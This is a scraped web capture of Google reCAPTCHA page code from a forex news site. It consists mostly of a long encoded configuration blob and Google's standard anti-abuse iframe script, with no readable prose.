zDi8O1JHcjw6PDunHDhMKuGxTCj8OjwqnDpsKbwonDjBnDnMKSw6nCgHMbHksRFxNvE8OyGkkZYwN/LhXCpBjDqH9ew6bDqiQ8O8Ocw54mwrDCsTvDpg/DuMO+wpJmKX4TSsOPTBfCjsOKCQDDnMOYw5lRwrEpEcO9w6l/ecOTYDQ7bMO4wpzDuhNbw7XCmTnCuXDCmV/[base64]/Cj29xwrnCkEQmwr5Qw5kow4AuT8K/[base64]/DtsKVdcOzDcOQKwoMAcOMw5fDk1o6woLDrQYsw7VZw6rDhyJVPcKpK8OJWsOnNMKIwocNU8OMDzDDv8OxBMKAw5YHeETDrcKjw4HDhAXCsm8SRyhXP1xzwonCpUHCqh3DtMO8AWbDiCvDsHnCqjjCocKpw6Itw68ZeEY9wqTDh3Jtw4zDlcOXw5/DgwcIwp3DhFQjAX0Ow6w3dMK0wrPDs0nDuHvCgcO6wrYFwpFLfsOnw6fCrT01w7tAGVUHw49hDAkZQkF4wpFJUsKHFsKICWxUQcKscDjCk3jClXHDosK/wrLCqcKAwqRnwqlubsOqcsKoHCh7woVjwr9RAT/[base64]/TFPDmcOLwqPCj3EuVsOQwo5Vw5APw6LCtDoBHsKqw7A0EMO5w7QLfml3w5vDnsKqFcOEwo3DtsKWBcOUGAzDvcKJwo8IwrDCocK/wqzDmcKRQsKJIgY8w7o5RMKWbMO1PBoKwr8WKw7Dm2VJBgoAwobCrsKrwrsiwpHDncOfBwPDtS/CvMOVHMOyw4DCnEHCqsO5DMOhM8O6ZXRew44gaMKQI8KVE8KLw7HCog3DisKYwowWLMOyJ2DDlkdJwrFKVMONHw1pSMOPwoZzVlDCp1vDiVPCkg/[base64]/CqsOVwprCilwbZMK7LMKgwqlrGnFcwqkmG8KEcMKgXHdDFTDDqMK3wovCvMKxX8Kjw4fCoiZ6wr/DicOEGcK5w4wyw4PDsUUDwoHCs8KgY8OgRMK8worCnMK5AcOUwq5Lw4vDg8KpTSdEwoXClXxMw6NfKjdywpDDrBPCkG/Dj8O4XwzCuMOMVkQ0YSUEw7IlBjJLacOTeQlyGlMlDBNOO8O9EMKsEMOGGsKqwrxxNsOiIsOxURDDlMOSHwnDhDnDnsOBX8OVfV1zXMKgZS7Ci8ODasOjw7tqaMO6YGTDqyExbcOBw63DuF/CgcO/[base64]/W8O9w4AVwqTCgzM8I8OoNMKsw5HChMKCworDvsK6NMKKwpbCm8OHw6bCgMKOw4s1wqJVSAEWM8Kww5zDmcOARk5HIl8Ww58oAzjCmcOhEMOiw43CmMORw6/[base64]/Cg8KtdcObwr1kL8OSwozDqsKaw5cWw6vDo8K0w6nDgsK8ScKrYTbCh8OMw7PCtSbCvgfDtcKuw6DDnzpIwpUPw7ZGwrjDrsOnf1hHQQPDssKPNizCmsKEw5jDhXlow7jDlEjDiMKlwrjCunXCrisFBV0pwo/DiEDCun1vZMOVwosNBjrCsThbSMKZw6XDl05jwq/ClMOaLxvDjmzDj8KuZsO+fUHCncOdWRADQHMpLnNFwoXCqVHCmRsFwqnDsCTCpxtPLcOCw7vDnE/[base64]/DlR0cwqPDlMKew5EKw4ETMTrChsOzb8Ouw4MAPcK9w4BXd3PDu8OWccO6esOtfBzCq0nCjiLDgTnCvcKoJsKjNcOpLEfDoBjDhAXDjsOMwrfDsMKew6IwSsOtw6pLKFzDtnnCujjCvBLDq1YHVXfCksO8wpTCuMOOwq/CmV0pU0zCjQUiVsK9w7bDssK2wrPCuwvDtzgYEmhXMTdLRVTDnGjCsMKfwpDCpsK6D8OIwpTDrMOad03DunbCjVbDvsOWOMOnwrDDpMKww4jDiMKmDxlnwqFKwrnChkh1wpvCl8OPw6ljw6oXw4DCtMKLaCzDtmHDpMO/wqsww7QKScKKw57Cm0/DvMOLw5zDlMO0YzrDisOUw6PDrhTCpsKAD0vCjXEkw7DCpcOSw4ciHcO/[base64]/CsMORQMOuJcOFRi/[base64]/[base64]/w43DhsOSbsKtwpzCjcO5M08obSIrUcKcVsOAw5nDs2HChBkLwpzCi8Kew4bDtCzDpwDDixTCs1jClGcIw7U2wo4lw6t+wofDsx4Uw69ww5vCvMOOLsOPw7I2ccKjw4DDr2HCiUoCUmp/AsOqRGXCi8KGw6ZbVXLCq8OBJ8Ktf0h/w5ZtQXU/GRYew7NZeGUkw6slw51YccOew51xIMOVwrLClmN5YMKVwpnCncKDYcOqR8O6UlzDm8Kiwqsgw6oGwrlZYcOqw5Bsw6fDu8KbMsKJG0XCoMKSwozDmsK/fcOvWsKFw6A4w4EdXGgmwqHDkMORwpjCqCzDiMO+w6VVw6TDr3PDmQksEsOHwrDCiwwOKzfCvlc2GsOoGMKPL8KhPAvDlBJOwq/CjcOgPljCoEwVVsOvKMK/woIYQm3Dh1Bvw6vCn2kHw4TDhU8qfcKaF8OHWkfDqsOGwqrDsArDoV8RM8Osw6XDl8OCJxXCgsONOMOXw6E+J1fDnncJw6/DrHAqw4NowrAEwoDCt8Kkw7jCvA0wwobDrisQEMKWIgwxQ8OxGGhuwoAQw7UZLzvDkAfCisOowoJWw7fDiMKOw6tYw7Iuw61YwrvClcOFYMO5KxhnFz7Cs8K3wqkNwo/DmsKYwqUecwQaRUNnw45vWsKFw5IQRcOAN3JRw5vCvcOmw53CvVR/wolQwpTCgwvCrzV9KMO5w67DqsKKw69UGjDDnBDDssKjwpRUwogzw4ZVwqUZw4gdJwnDpm5hQSdVO8KaWl7DssOCD3DCi0c9A3Jqw6AGwoHCvS8nwq0KAmDCjCV2wrbDiCt1w6PDrk/[base64]/Fm54ZMOgJFfCjcOUw4ASwqLCsCxXw4gAwosmwrFzakdvPRg3I8KqXgXCojPDi8O5X2hfwrLDlcO3w6ETwq/ClmUYSxUZw6zCkcOLT8OxbcK6w6BhXW/CtxLCnHJkwrJuNsOWw5DDs8KGLMK4RlnDv8OTRMODI8KeGEfCrsO8w6XCgSzCpwgjwqopfMKTwqoOw6/CtcOPNQXDhcOCw4MOOz5Jw60dSEgTw5p9TsKEwojDscOJOBMXDF3DgsOfw7nCl2jClcOMCcOzBjrCr8K7UmnDqyoII3Zda8KTw6zDmsKrwr3CoSgUMsO0AFzCsDUtw5VswqHCocKTCxRRJcKUZsOteBbDphDDnsO2K0thZUctwpnDpVvDtlTChzrDmcO/FcKNBcKIwpTCisOqMBhxwo/Cs8OWDxtAw47DrMONwpHDmsOCZcKlTXhKw4sowqx/wqnDoMOfwo4lBG/CtsKmw71/QA8RwpsrBcO4OzvChEYFcV5+w7ZkYcOtWsKNw4YOw4ZTKsOXWmpHw69nw4rDtMKYW2dZw6DCn8K1wojDksO8GF/Dl1A/wovDkDQmTcO7FE8/VUHDpiLCrxlrw7onOEZBwp9facOVfRVlw5bDvQXDpMKfw4Ntw47DgMKHwr7CvRUEN8KzwpjClsK1P8KjeB7CrTPDqGzDssOJd8Kpw60fwp7DhCQ+wrpDwp/Cr0Y7w5LDpkTDtMKOwrzDr8K2C8K/[base64]/DqynDiB0TFAtgfsKiKsKWw7ETDBjDtMKTw4nCt8K8MnPDlhDCp8OBK8ONHlLCm8Kuw61Uw6A2woXDkGsVwpnCkw/[base64]/Dl1DCpVpvwpPCj8KUwpvDjsO5S8Kjw58cAnESTsOSw7vDoSkHIA/ClsO0XFYZwq/DoxZLwqtebMOlMMKHYMO5ThgpBsOhw7fCnBY9w7k3FcKrwqQ0LEvDjcOgwoLDssKfQ8O7bA/DmCQrw6Aiw4RsYiDCpMKsHsOfwosrOsOzYmrCr8K4wobCqRAow4xRRcKxwp5GaMK6bTRIw5MQwpPCkcKEw4duwphvw6oNYETCu8KUwo/Cm8OkwoEnIMOBw7bDiVEkwpTDoMOuwqPDm0xIL8Knwrw3JCN8MMOaw4PDsMKIwpdBUnNXw4sCw43Ckg/Cm0BfWsOqw7HClSbCiMKxZ8OaPsODw5Buw61DIzxdw4bCiFrDr8KDGsOywrYjwoZASsO8w7ltwpLDrApkKiAgTEd8w61CIcK7wpJ4wq/DkMOZw6sUw5HDgWXCjcKLwoTDiz/[base64]/wrZYIifCiRnCnRprw4vCqF1MdMKrI1TCrSx+w7xEVMK8BMKqKsKsaX0EwpYUwo5twq8Gw7VowpvDp1I+UmoVYcKuw7R2HMOGwrLDocOiO8K/w6zDgURkDMO9TsKGUnzDkgl5wolLw7PCv38NaB4UwpHCun8kwpNmHcOdP8K+GyQ8LhNnwpzCjTpgwq/CmW7CsVPDl8KDf1LCgn52HMO3w69cw4wgUcO4VW0jUcOpR8Kdw6Rdw7UrOixpJMOgw6nCp8K/OsKxFBrCiMKYeMK1wr3DqcOrw5g4w4bDgsO3wrRVFzQjwpHDm8O4R1fDkMOuXsOhwpEoXMONfRRNJRjDr8KwcsKkw6DDg8OkO37Cpx/DuU/CtiJeScOjCcOhwrbCnMOuwrN9w7lETEU9PsKAwqhCJMOxcSXCvcKCSFLDvjURdGZ+Gw/CjsO/wqR8KS7CjcORIH7DqVzCu8KKw7wmJMOBwrDDgMK+YsO3RkLDicK9w4ABwoPDh8K7w6zDvGTCgk4Fw48nwpAdw7DDmMKswqHDosKaasOhPMKvw5BWwrjCrcKKw5pawr/CuxtuZsKBH8OvQ2zCmsKbOUfCksOMw6kkw4F4w48GOMOMdsKIw7gVw5HClEDDlcK2w4nCuMOAPQ03w6omZ8KHSsKxX8K5a8O4LQLCiQYHwp3DkMOHwpTCinJob8KXAkE5esKaw71xwrZ/NE7DuSFxw4Akw67CusKQw4cILsOowoPCpcO1Nk/Cj8K6w6Y4w4Zew48CEMO3w6syw7ksVx/Dj03CvsKzw5oww7Mnw4DCgMKBE8KLSBzDv8OSAsKoJGXCk8KDBS/[base64]/DusOUw7XDtgXCgcO9I8KNYgAKTWROdcK7wr7DoF0BWDPDs8KNwoPDisKLOMKew6ByMGLCnMO7PHIgwovCm8ODw6lNwqIZw6/CjsOUQX86KsOpIsOKwo7DpcOtYsKDw5QnAMKKw4TDsh1bX8K/QsOFJcOaB8KPLiDDr8O8aH1WNxdmw69MPDFJPMOUwqIffi5uw6wRw4PCiynDqEN0wrt5fxjCgsKfwolgO8ObwpUDwrDDgRfCk2lhL3/CpsKvCcOeRmzCsnPDtyIOw5/[base64]/DvBDDr8OvC8KoXGhMwq8UFnZWXsKKw7MnNsOOw67CrcOFHld8W8K9wpHCn2p0wpnCuCvCumgOwqhuGgMTw5jDq0dqUlvDqhVDw6/CqSrCtj8vw5pzGMO5w5TDp1vDp8ONw5EEwpDCgE9vwqRRRMOlUMKSX8KJdiLDlBlyMFB8PcOyATQWw7nCnGfDuMKAw5jDscK7bgdpw7tKw6RVVlgJw4vDohrCr8KkHH/DrSrCkUjDhcKWO0l6Hm4Qw5DClMKqG8OmwpfCgMKDcsKjOcO/GEHDtcO9Y3nCtcOXEz9Dw4svQBI+wpRxwq4Mf8Opwp8OwpXCjcOywo9mFgnCsAt2U1DCpUDDisKBwpfCgcO6LsOkwq/DtFZDw797RMKGw5AhUlfCg8KwHMKJwownwr96Wlc5PsOdw5jDgcOdS8OjJcOVwp/Ckxorw5/[base64]/w41rw5Z/CgjDoTXCt8KRwq8xw4l9w4/Cu2QQw5vCqyDDp8OOw4XCu1zDrBLCpsOFED5FcMOpw79Rwo3CkcOQwroywr5Ew6suY8Ovwq/CqsKdK2XCqsO1wqtow4zDh2pcw6zDnsK7J1wAXh3CjmxmSMOgf0zDlsKPwqTCkQ/ChMKMw4DCi8KWwocTa8K5M8KZAMOkwpnDkEJOwrRlwqDDrUUjE8KYT8K0eSrCkHcefMK5wqXDmcOTPnQcPW/[base64]/[base64]/DvcKOw6FLwrvDumwDw43DrMKKwq9pFMOPSsKCbVXCjMOaDMK6wqkbNEAhSsKOw5xOwrt8HsKvA8Knw6/Cmz3CpcKxFcOnZm/Dt8OdZMKwMMO9w41NwpfCuMOdWUgtTMOfLTk9w4lsw6RIQTQhSMOjCT9TRcOJFyPDpkjCksKhw61lw5nCmMKLw4HCvsOlfDQDwrBDdcKLGT/[base64]/CliLDmHfDrABYYcO7SwnDtsKxacODwqlUwqfCphjClMK+w4JLw7p+wrvCmmJhF8KFHGk9wq9Qw4RDwp7CthExN8Kdw6YQwo7DmMOiw5PCjC0hFGrDhsKVw58hw6/ClnFgWcOwG8K+w7pHw5YkWAjDgcOFwqzDoHpnwo/[base64]/w6hqRMKiU8OnAcOmFGZqwr/[base64]/woUbfcKhIRw/w6nDmF/DnTHCtEbCisODwoNic8K0w7vCv8KefcORwr9Xw4PDr17DmsOIKMOrwq8TwrN8eX8XwqTCqcOQdHRiwpk/w67ChnlFwqgjFjkQw4Yhw5rCk8ODOEITHw/Dr8OnwqZuQMKMwoXDvMOuRsKEe8ONDMKpPDLCpMOrwprDgsKzCBcEdVrCkm1gwp7CthfDrMOAMMOXC8O8UFhfK8K5wrfClMOew69SJsOQT8OEcMOBasOOwqp6wpJXw6jDjEBWwonDjn8uw67CkjQww6HDikVXT1FzScK3w7k2PMKEIMOoasOoDMO/V1w6wopmEhHDqMOPwpXDpWPCnFMWw5l/PcO+IcKRw7XCrGxDRMOdw4HCrRw1w7TCocOTwpJsw6HCisKZBhfClcKVd3xmw5bCm8KAw5gVwpUuwpfDpg1/[base64]/Cmzwtw6A0w7EZHDwJw6dKUTbDlyEmw4TDpMOODjhqw5Nvw6cKw4fCryTDm2XCg8OkwqrCgcK/ByRsUMKbwqfDrSnDvQk4KcONIMO0wpMgF8Okwr/Cu8O9wrbCtMONPA5QRTbDp3zClsO8wo3CigEWw6/CgsOiC3bCnMK3ZsOqJ8O1wo3DlCPCmDR5TFjCiXAGwrPCpyglVcO+DMKoRlPDo2TCsUc6ScOjHsOEwp/CsEIsw7zCn8Omw79tCB7DnmxEWSXDijYywpDCulrCs3jDtgdTwptuwoTCiGR2HFYNUcKCYXEhS8OswoQBwpsMw40VwrIYbjPDrDIrPMOsL8OSw4HClsOFwp/DrFEjRcOSwqApSsOJMWYkcHoTwqs7wp5cwp/[base64]/L8O8wqrCrB5+fsKsPnPDjy7CvcK+eDMIw5FHX0/DtAxXwo7CqxfDnktbwo4sw5PDtntQAsOkDcOqwoAlwopLwoV2wqDCiMKXwqjComPDhMOdRFTDg8KTTsOqW2vDhUwcwpUaCcK4w4zCpsOzw5lVwot6woA3eG3DrkzDtRoFw5TDg8OXW8ODJllvwpMjwr3DtMKbwq/CmMKDwrvCtsKYwrpZw6AUAS0Mwp4ibsOJw5DDrx1pKU0TdcODw6rDicO2G3jDm2/Dgw1mEsKvw6zDkcKGwpDCqncbwobCtMOsLsOmwqE7CwnDgsK8bAYSw4XDqxDDjCNXwoZWNkRFFm3Ds0vCvsKPKSbDkcKRwqIuYMOnwo/Dh8Oyw7bDmcKgw7HCqVfCgEPDl8OBblPChcKYTRHDlsOEwq7CtE/[base64]/[base64]/ChyHCpEM9w7PCmg/Cgg9gw5nCuhhdwpTDg3dhwpDCt3jDm2TDksOPXsOQGsKbScOrw7w7wrjDj0/[base64]/DiWZIbn7ClhcPw4gvwqAHaVZoN8KdJMKdw5sDwr8Mw4d+LsK5wrZdwoBkUMOLVsK/wqoiwo/[base64]/w6IYBlEXcXMfKAnCo8OGcmpFw7/CryjChmcywq0Rwrw0wpLDtsOGwqUow5XCnsKzwrPDqEjDimTDohtPwqhmAGzCpcOrw4/CosKGw4DCpMO/[base64]/DgMK9wqnDnhXCksOYw77Dv3HDusK8wrIDdAhJLF4ywqXDn8OkSy/CpwcFVsKxwqx4w7k+w4FzLEXCv8OvN3DCs8K/M8OCw47DkWlhw73CjCB/w6hrwqjCnAHDhMOKw5ZRU8KOw5zDu8OLw43Dq8Kkwr53FSPDkhoKa8OAwr7ClsKmw43DtMOZwqvDlsK7cMOfZEPDr8O8wowcVlNuCcKSJl/Dg8OFwr/CqMO1a8KfwonDpUfDtcKlwqvDtUh+w7vCpsKkBcOQK8O4bHpvNMOzbTxqHibCuW1Kw45fBy0vEMKHwoXDhlvDnXbDrsK8PsO4bsOgwrnCmcOuw6rDkzkIwq92wrcoXXIVwrvDpsKuPkgsTcOqwopFVMOzwoPCsAzDrsKYFMOJXMOmT8KJccKgw51FwpJ/w48dw44jwrZRVSzDjQPCiU8Yw50Fw7pbOj3CusO2wprCisOzSE/[base64]/Dh8K7A8K6R8Obd2rDjMOXw4w2Fn3CjsOyBVXDg2DDrSjChSMUfR/[base64]/DtkXDvMKzwonClVhnwrJ7w5U6w5zDksKrQsKZw5wEDcKPWcKedEzDn8Kaw7ZQw4rCrRfCqDgeWBDCqxwKwoPCkhg7by/[base64]/DjcK5PcOCMQZ9C8OOw5vCgMKsw69Pw7rDhcK6BRTDpmhWfCsjVMOow4ZbwoHCpHjCsMKVFcO5UcOnAnx/wocDWR1vUlFNwps3w5LDsMKmOcKiwq/DkV/CpMO3BsOpw6V7w6EDw7IoUgZSYAbDshk3fcO7wq1KNW/DoMOrIVlsw78iasOMVsK3WjF/wrA3KMOawpXCgcODRkzCi8OJPC8Ow5dyACgBYMKIwpTClHI5GsOUw77CksKbwoXDtlLCg8OIw5/[base64]/wo5Lw6rDjjDDjTLCkWwRCx/[base64]/Cm8Kgw5nCmU7Cg8Ozw6EVwrrCgglHPl4vOEpKw5UYw7nCpAPDjx/[base64]/CqsKDenzDqMKjw57DjjBmwpDCisOtwpo4w7LCtMOXw6XCtsKjcMKaeU9gaMK3wr4XZ07CuMKnwrXDqVvDgMO6w7XCqsONZk5XNT7CuGfCg8KtTXvDrRjDqlXDlMKLw7cBwo4tw7/Dj8KEwrLCucKLRE7DjsKIw41TCikNwqULZ8OiM8KLDsK+wqBowqjDocOJw7Rzb8KEwqjCqn8DwrbCkMOaZMK6w7cXKcOwNMOPP8OPMsO0w5DDqQ3Dm8O5bsOEUR/DqlrDu10lwptgw73DnXHCgFLCqMKfa8OfRDnDh8OJCsK6ScOMHiLChcOzwpPCoVJNGsKnNcKpw4DDnGLDmsO+wo/ClsKeSMK9w5HDpsOiw7fDkiALHcO2QMOnGjYDQ8O7YX7DkyDDqcKXWsKIAMKRwo/CjMK9DCfClMO7wprCjSRYw5XCkUkVRsKBHDkawrnCrSnDv8KnwqbClMOow5l7McOJwr/DvsKgEcOmw7xlwqvCm8OJwrDCncKXTQIzwqMzamzDugPDrH7CsWPDsmrDlcKFSw0Ew7zCsFTDo0E3RzPCicOqN8O+wqLClsKbesOTw7/[base64]/CswrCn0sPCVHDucKGwrcCwq7ClVzCjcKKwrpZw51PBALCvzhIwqPDs8KcHMKOw4xuw65/[base64]/[base64]/ChxJVKMKcecKlwo5yw6nDlMOHwqjCksKCw4DCiMOpXEbCuR92fsKYHmNXb8OLZMK/wqXDisO1dirCrTTDvyrCgytlwqBlw7NEGsOmwrbDnWAqGH5dw4EOHAtCwozCpBBuwrQJw5Nww7xeBcOHbFwPwo/DpWXCuMOQw7DCicO/[base64]/[base64]/[base64]/wrVdfMKGwotGwrQVOcKHczbDpcKcwo3DosOVwpXCjwNkw4B/JMK/wqnCvAnDp8OsTsOHw5kbwp4EwphxwpIDYHbDk2Apw6wBSsOow7lQPMKYYsOkKmpOwoPDrwjCm0LCogzDlGHDlW/[base64]/CpcOiw5vCqzYvw4DDisKrwr/Cuh9zwr7DlsKhwpdow6Zlw6LCuWk9PQLCtcKPRMKQw4JRw5rDuCHCh306w4Bdw67CqTvDggRvIcO9GTTDqcOUBi3DmR4yPcKvw5fDlsKmc8KTOy9Ow7NRZsKKwprChsKIw5bDmsK1QzIWwpjCpiNdJcKdwp/CmCo8SR/Cm8KXwqIqwpDDjWRkW8K8wobCtCvDs0tlwqrDpsOMw73Cl8O6w6NWXcO6Il0XS8OATw9CcDogw5DDqwU+wqZJw50Uw4XDiQsUwoDCpD9rwpF9wpkiawTDl8Oywr1IwqANGgcQwrN/w6XCs8OgIRxMVWTDgwDDlMKWwprDhXoEw64cwoTDtDvDksONw6LCu3E3w5FUw7pcecOmwoPCr0bDnmAcXlFYwqzCiDDDlAHCsy1Zw7LCjg7DrBhsw50Gw4HDmTLChsOxTcKXwp3DvMOAw4woSQ9/w4w0LMK7w6nDvXbCn8KowrAdwqvCi8Opw4bCgRoZwrzDti9vBcO7D15Uw6zDgcOMw6vDtQsAIsOYIMKKw6FxTsKaO29Ewol+QsOBw4Zhw60fw7XCils+w6/[base64]/YXfCr8O6w4oPVk/DrVjDnMOBKgbDj8KdFCBcJMKZF0NDwpnDlMKHQUguw75cTzg6wrgrIyLDncKNwpkuasOew6DCo8OxIi/Dn8Obw4PDrSXDssOWw7o/w6hNAXjCucOsOsOBXjfDs8KSEH7Cj8OAwpRvZDxywrcDBVZfTsOIwpkiwrzDosOIw5Z0cxnDmUMbwo9Wwoo7w4xaw6ZMw7rDv8Krw7QGUcK0ORjCnsKfw7FmwqfDulLDjcK6w5kjPHB/w4rDm8Ktw61qCjYMw7zCj2PDo8OSdcKFw5TCol1MwpJNw78Fw7rCg8K8w79adm3DjRTDiDrCm8K2eMK3wqk2w5/DnMO7JSHCr0/CjmnCvwHCtMK/TMK8R8KdXQzDusK/w5bDmsOfasKSwqbDmcONDcK7JMKRH8KQw5tXQMOcNMOIw67CjMKjwpswwqlOwoAkw585w5zDgsKbw5rCpcKQQj42P15XKkApwrY4wr7CrMOmwqvChELCjcO4bS4ZwpdKMHoIw4tWQxLDuS/DshgzwpFyw6oJwpl8w7MZwrrDl1d5bMOTw73DsCVRwqDCg3bDm8ONfsKgw6XDn8KdwrbDi8OCw67DuQ7CpV16w6zCu29tD8OFwp4iwq7CjRTCoMKmecKzwrPCjMOaeMKrwq5MKiHDocO+ERBCe3s4NFZoIgbDncOAX0Yiw6NCwqoQPx1Wwr/DvMOGehB3dMKuOkpZfSwLYsO7c8OXF8OUH8K6wrgDw7Nhwqo1wosVw69qTBAoF1dCwrYyXg3DsMKNw4lxwovCqV7DhT7Dk8Ogw5XCn3LCtMOHfsKQw5YOwqHDnFciAiw/BcOlLAwaTcODKMKwOifCmQvCnMK0MjwRwoAYwqICwqDDo8O2CXEZX8ORw6PCk2XCpT7Cm8KFwrTCo2ZtCRAIwrdVwrLCn33CnVvCiSEXwonCtXnDqwrChAjDvcOBw4Ilw6UDMGDDmMKlwqZDw6sZPMKCw47DgcOuwo/ClCp2wpnCrcOkDsO6wq/ClcO0w7Vew7fCp8KNwrsHwrfDq8Kkw41Mw6PDqnctwrrDicKHw656woFWw7UoPMOwXhHDiVXDkMKVwpsVwqPDk8OzWmnCosK4wpDCjnY7EMKuw7wuwoXCpMKhKsKCER/DhifCjDzCjFI9P8OXcFXChcKDw4tAw4MbKsKzw7DCoB/DnsOKBmPCt0ESBsOoc8KzMlzCjkLCgnrDnwRofMKTw6TDjmJOEFFJfzZbcXBCw5t7PyzDnHPDj8Kiw5XCuE4acXbCuQEEDknCjMODw4otTcKpcV8NwrJlW1pZw5vDucOpw6fCgQM2wo5WWz0+wqJTw53CoB58wpgNHcKawp/[base64]/ClWIew73DrHDCtFoOWcKbw6LDsMOew7zCrD5+DMOECgsaw6sYw4rDlg3ChMO0w5spw6/DuMOqfMOmMsKiVcKfEsOXwo0GV8OYDlESUcK0w5DCiMOEwpXCoMKQw53Cq8OCM0N7BG3CrMO1G0AZbxE+UGp5w5rCrMOQPAHCtcOYbG7CmVhqw4I1w53CkMKWw6lyFsOnwrkvXCfCl8OMw49UEAPDnVh/[base64]/CsRs1w7TDkcOUdCbCo8O7wrfDrHPCm8K+T8O3UcOVbMKZw4LDncOnJcOSwpNsw5BfesOpw6REw6sZYFVbwo5cw5fChcKSwrAowprCvcO5w74Bw6/DqX3DrsO8wpPDtkYIQsKMwrzDrWNDw4hbUsKqw6FTIsOzBTd8wqk6eMOVTSU5wqdKwrttwqMCazgDTzrDp8OrAQrDjyhxw7/DscK3wrLDsxvDjTrCnsOmw4Z5w7PDilg3CsODwqgwwofCjhLDlxzDvsOsw6jCtArClMO/wq7DuG7DjcOvw6/[base64]/[base64]/EMKXwr8VImlGCXZaYmQRw6UfOcOQLsO4YSTCmcOwXHXDnRjChcKwf8KUB1EOQMOAw7xfbMOpXR7Ch8O5YMKYw7t2wpkwI2XDnsKBbsKsFwPCm8Kxwo11w5VVw67DlcO6w6NlEksmZ8O0w7A7LcKowqwHwoMIwo1dKcO7RXfDncKDfcK/dMKhIhTChsKQwqrDlMOYHXRAw5zCrzoDAlnCnWHDrDUKw4TDv3TClFcrLEzDj2I5wrvDtsOZw4PDsCsrw5TCqsOHw5/CsABLOsKpwq0VwpV3bsO4LxzCocOMP8KmOwLCksKPwqsTwo4BAcK6wqzCkBQ3w6/DqMOtDDfCpxYXw79Mw7fDnMOBw4EqwqLCq14sw6cmw4YPQmrCjcO/LcOdJsOWH8KfecKSAj4jWSoEEEbCvMK6wo3Cu0dSw6N5wrXDlsKCQcOgwpfDsA4bwrUjV3nDmn7DpAJqwq8sKTbCsDUYw60Uw7J0OsOfRnp7wrIeRMOramEBw6o3w6DCgBFJw6dSwqQzw5/ChzIPLBhyZsKadMKMaMK6R3NQf8K4woTDqsONw4geSMOnNsOCwoPDgsOQCcKAw6bDmW8mCcKIVjcFRMKEw5dEeGnCocKhwrxcEl1twodfZMOYwolDOsO/wqnDtCYjaUAIw4c8wo9OMksxCcOaIMOBPxjDlMKXw5DCm0VXGMKKdloywrXDiMKoPsKPJcKfw4NawprCtAM0w60/fn/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,466],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://todaysforexnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224h+vAsHwZ4mKUwgtlygEKfo5Jyw8+808zTcv1lhJCfE\\u003d\x22,1,0,null,1,1763941954347,0,0,[203,195,30,221,141],null,[147,41],\x22RC-64MImYOKagD1Vw\x22,null,null,null,null,null,\x220dAFcWeA4at_ZhrI6nBORDeZezSwJUuFBzNih3NltxxOA53oLrgCRMUdChM8mPvu7oy0EHPuep4i4-fIhrZ_jIDNkqE3JudkLJDg\x22,1764024754507]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vmLAS64KlDNJbV9xxDeLSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763938356260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>